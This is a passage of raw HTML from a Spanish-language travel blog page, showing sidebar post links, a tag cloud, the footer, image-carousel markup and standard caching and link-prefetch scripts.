					<a href="https://www.blogitravel.com/2026/01/livraria-lello-en-porto-portugal-historia-horario-entrada-y-fotos/">Livraria Lello en Porto, Portugal: Historia, Horario, Entrada y Fotos</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2026/01/como-saber-mi-codigo-postal-ubica-y-descubre-tu-direccion-postal/">¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/12/estrella-de-navidad-historia-y-significado-de-la-estrella-de-belen/">Estrella de Belén: Significado y Explicación de la Estrella de Navidad [Actualizado]</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/tortugas-de-agua-cuidados-que-comen/">Tortugas de Agua: Cuidados, ¿Qué comen?</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/pregones-ejemplos-para-ninos/">Pregones: Ejemplos para Niños</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogitravel.com/tag/aerolinea/" class="tag-cloud-link tag-link-249 tag-link-position-1" style="font-size: 8.7716535433071pt;" aria-label="Aerolinea (47 elementos)">Aerolinea</a>
<a href="https://www.blogitravel.com/tag/alojamiento/" class="tag-cloud-link tag-link-285 tag-link-position-2" style="font-size: 10.645669291339pt;" aria-label="Alojamiento (70 elementos)">Alojamiento</a>
<a href="https://www.blogitravel.com/tag/alojamiento-en/" class="tag-cloud-link tag-link-5863 tag-link-position-3" style="font-size: 8.1102362204724pt;" aria-label="Alojamiento en (41 elementos)">Alojamiento en</a>
<a href="https://www.blogitravel.com/tag/baratos/" class="tag-cloud-link tag-link-2898 tag-link-position-4" style="font-size: 12.188976377953pt;" aria-label="baratos (97 elementos)">baratos</a>
<a href="https://www.blogitravel.com/tag/costumbres/" class="tag-cloud-link tag-link-2865 tag-link-position-5" style="font-size: 10.976377952756pt;" aria-label="costumbres (74 elementos)">costumbres</a>
<a href="https://www.blogitravel.com/tag/crucero/" class="tag-cloud-link tag-link-1073 tag-link-position-6" style="font-size: 8pt;" aria-label="Crucero (40 elementos)">Crucero</a>
<a href="https://www.blogitravel.com/tag/cultura/" class="tag-cloud-link tag-link-399 tag-link-position-7" style="font-size: 10.204724409449pt;" aria-label="Cultura (64 elementos)">Cultura</a>
<a href="https://www.blogitravel.com/tag/destinos/" class="tag-cloud-link tag-link-288 tag-link-position-8" style="font-size: 12.07874015748pt;" aria-label="Destinos (94 elementos)">Destinos</a>
<a href="https://www.blogitravel.com/tag/el-mundo/" class="tag-cloud-link tag-link-2889 tag-link-position-9" style="font-size: 8.6614173228346pt;" aria-label="el mundo (46 elementos)">el mundo</a>
<a href="https://www.blogitravel.com/tag/espana/" class="tag-cloud-link tag-link-9036 tag-link-position-10" style="font-size: 9.7637795275591pt;" aria-label="España (58 elementos)">España</a>
<a href="https://www.blogitravel.com/tag/guia/" class="tag-cloud-link tag-link-2900 tag-link-position-11" style="font-size: 19.905511811024pt;" aria-label="guia (491 elementos)">guia</a>
<a href="https://www.blogitravel.com/tag/guia-de-viajes/" class="tag-cloud-link tag-link-1156 tag-link-position-12" style="font-size: 11.086614173228pt;" aria-label="Guia de Viajes (76 elementos)">Guia de Viajes</a>
<a href="https://www.blogitravel.com/tag/hotel/" class="tag-cloud-link tag-link-472 tag-link-position-13" style="font-size: 9.9842519685039pt;" aria-label="Hotel (61 elementos)">Hotel</a>
<a href="https://www.blogitravel.com/tag/hotel-en/" class="tag-cloud-link tag-link-3202 tag-link-position-14" style="font-size: 8.2204724409449pt;" aria-label="Hotel en (42 elementos)">Hotel en</a>
<a href="https://www.blogitravel.com/tag/hoteles/" class="tag-cloud-link tag-link-9024 tag-link-position-15" style="font-size: 15.385826771654pt;" aria-label="Hoteles (188 elementos)">Hoteles</a>
<a href="https://www.blogitravel.com/tag/hoteles-baratos/" class="tag-cloud-link tag-link-3382 tag-link-position-16" style="font-size: 9.6535433070866pt;" aria-label="Hoteles Baratos (57 elementos)">Hoteles Baratos</a>
<a href="https://www.blogitravel.com/tag/hoteles-en/" class="tag-cloud-link tag-link-2885 tag-link-position-17" style="font-size: 11.086614173228pt;" aria-label="hoteles en (77 elementos)">hoteles en</a>
<a href="https://www.blogitravel.com/tag/italia/" class="tag-cloud-link tag-link-9014 tag-link-position-18" style="font-size: 8.8818897637795pt;" aria-label="Italia (48 elementos)">Italia</a>
<a href="https://www.blogitravel.com/tag/lugares/" class="tag-cloud-link tag-link-3230 tag-link-position-19" style="font-size: 10.425196850394pt;" aria-label="Lugares (66 elementos)">Lugares</a>
<a href="https://www.blogitravel.com/tag/mapa/" class="tag-cloud-link tag-link-209 tag-link-position-20" style="font-size: 11.196850393701pt;" aria-label="Mapa (78 elementos)">Mapa</a>
<a href="https://www.blogitravel.com/tag/mapas/" class="tag-cloud-link tag-link-2861 tag-link-position-21" style="font-size: 8.3307086614173pt;" aria-label="mapas (43 elementos)">mapas</a>
<a href="https://www.blogitravel.com/tag/mejor/" class="tag-cloud-link tag-link-2891 tag-link-position-22" style="font-size: 11.527559055118pt;" aria-label="mejor (85 elementos)">mejor</a>
<a href="https://www.blogitravel.com/tag/mejores/" class="tag-cloud-link tag-link-2890 tag-link-position-23" style="font-size: 17.590551181102pt;" aria-label="mejores (301 elementos)">mejores</a>
<a href="https://www.blogitravel.com/tag/monumentos/" class="tag-cloud-link tag-link-9023 tag-link-position-24" style="font-size: 8.2204724409449pt;" aria-label="Monumentos (42 elementos)">Monumentos</a>
<a href="https://www.blogitravel.com/tag/mundo/" class="tag-cloud-link tag-link-2888 tag-link-position-25" style="font-size: 11.196850393701pt;" aria-label="mundo (78 elementos)">mundo</a>
<a href="https://www.blogitravel.com/tag/mexico/" class="tag-cloud-link tag-link-9029 tag-link-position-26" style="font-size: 11.858267716535pt;" aria-label="México (91 elementos)">México</a>
<a href="https://www.blogitravel.com/tag/ofertas/" class="tag-cloud-link tag-link-416 tag-link-position-27" style="font-size: 9.3228346456693pt;" aria-label="Ofertas (53 elementos)">Ofertas</a>
<a href="https://www.blogitravel.com/tag/pais/" class="tag-cloud-link tag-link-2914 tag-link-position-28" style="font-size: 8.3307086614173pt;" aria-label="pais (43 elementos)">pais</a>
<a href="https://www.blogitravel.com/tag/paises/" class="tag-cloud-link tag-link-367 tag-link-position-29" style="font-size: 11.748031496063pt;" aria-label="Paises (89 elementos)">Paises</a>
<a href="https://www.blogitravel.com/tag/peru/" class="tag-cloud-link tag-link-9010 tag-link-position-30" style="font-size: 11.086614173228pt;" aria-label="Peru (77 elementos)">Peru</a>
<a href="https://www.blogitravel.com/tag/playa/" class="tag-cloud-link tag-link-374 tag-link-position-31" style="font-size: 8.992125984252pt;" aria-label="Playa (49 elementos)">Playa</a>
<a href="https://www.blogitravel.com/tag/playas/" class="tag-cloud-link tag-link-9031 tag-link-position-32" style="font-size: 9.8740157480315pt;" aria-label="Playas (59 elementos)">Playas</a>
<a href="https://www.blogitravel.com/tag/principales/" class="tag-cloud-link tag-link-3217 tag-link-position-33" style="font-size: 10.866141732283pt;" aria-label="Principales (73 elementos)">Principales</a>
<a href="https://www.blogitravel.com/tag/sitios/" class="tag-cloud-link tag-link-3231 tag-link-position-34" style="font-size: 9.1023622047244pt;" aria-label="Sitios (50 elementos)">Sitios</a>
<a href="https://www.blogitravel.com/tag/tradiciones/" class="tag-cloud-link tag-link-2864 tag-link-position-35" style="font-size: 11.086614173228pt;" aria-label="tradiciones (77 elementos)">tradiciones</a>
<a href="https://www.blogitravel.com/tag/turismo/" class="tag-cloud-link tag-link-9012 tag-link-position-36" style="font-size: 22pt;" aria-label="turismo (766 elementos)">turismo</a>
<a href="https://www.blogitravel.com/tag/turismo-en/" class="tag-cloud-link tag-link-2892 tag-link-position-37" style="font-size: 14.724409448819pt;" aria-label="turismo en (166 elementos)">turismo en</a>
<a href="https://www.blogitravel.com/tag/vacaciones/" class="tag-cloud-link tag-link-318 tag-link-position-38" style="font-size: 12.188976377953pt;" aria-label="Vacaciones (97 elementos)">Vacaciones</a>
<a href="https://www.blogitravel.com/tag/viajar/" class="tag-cloud-link tag-link-477 tag-link-position-39" style="font-size: 20.897637795276pt;" aria-label="Viajar (596 elementos)">Viajar</a>
<a href="https://www.blogitravel.com/tag/viaje/" class="tag-cloud-link tag-link-228 tag-link-position-40" style="font-size: 21.338582677165pt;" aria-label="Viaje (659 elementos)">Viaje</a>
<a href="https://www.blogitravel.com/tag/viajes/" class="tag-cloud-link tag-link-320 tag-link-position-41" style="font-size: 22pt;" aria-label="Viajes (764 elementos)">Viajes</a>
<a href="https://www.blogitravel.com/tag/vuelo/" class="tag-cloud-link tag-link-2894 tag-link-position-42" style="font-size: 11.968503937008pt;" aria-label="vuelo (92 elementos)">vuelo</a>
<a href="https://www.blogitravel.com/tag/vuelos/" class="tag-cloud-link tag-link-9032 tag-link-position-43" style="font-size: 12.96062992126pt;" aria-label="Vuelos (114 elementos)">Vuelos</a>
<a href="https://www.blogitravel.com/tag/vuelos-a/" class="tag-cloud-link tag-link-2893 tag-link-position-44" style="font-size: 8.3307086614173pt;" aria-label="vuelos a (43 elementos)">vuelos a</a>
<a href="https://www.blogitravel.com/tag/vuelos-baratos/" class="tag-cloud-link tag-link-191 tag-link-position-45" style="font-size: 10.204724409449pt;" aria-label="Vuelos Baratos (64 elementos)">Vuelos Baratos</a></div>
</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_5_633 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_633" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogitravel.com/category/turismo/">turismo<span class="td-cat-no">475</span></a></li><li><a href="https://www.blogitravel.com/category/transporte/">Transporte<span class="td-cat-no">254</span></a></li><li><a href="https://www.blogitravel.com/category/espana/">España<span class="td-cat-no">236</span></a></li><li><a href="https://www.blogitravel.com/category/hoteles/">Hoteles<span class="td-cat-no">226</span></a></li><li><a href="https://www.blogitravel.com/category/mexico/">México<span class="td-cat-no">192</span></a></li><li><a href="https://www.blogitravel.com/category/estados-unidos/">Estados Unidos<span class="td-cat-no">181</span></a></li><li><a href="https://www.blogitravel.com/category/general/">General<span class="td-cat-no">180</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogitravel.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogitravel.com. El mejor blog de viajes y turismo.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#6105000d0815092100130d04020e11130e05140202080e0f04124f020e0c" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 696e3a303f151
    -->

    		<div data-rocket-location-hash="79efca30000dadab18ef64b0d3660671" id="jp-carousel-loading-overlay">
			<div data-rocket-location-hash="df862465d469d37fae2722b5669f3e71" id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div data-rocket-location-hash="0e5aa5f55fb1d609ce51e2ed84a8179a" class="jp-carousel-overlay" style="display: none;">

		<div data-rocket-location-hash="6f80525550cdbf00a44d7c0ae5ecbb22" class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div data-rocket-location-hash="4eddd9c1c3704d6e93121af1235933ed" class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div data-rocket-location-hash="b772a548c25279a615cd035f97b2232d" class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribe un comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribe un comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico (Obligatorio)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre (Obligatorio)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogitravel.com\/2009\/07\/mapa-de-asia\/":308};
	</script>
						<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogitravel.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogitravel.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
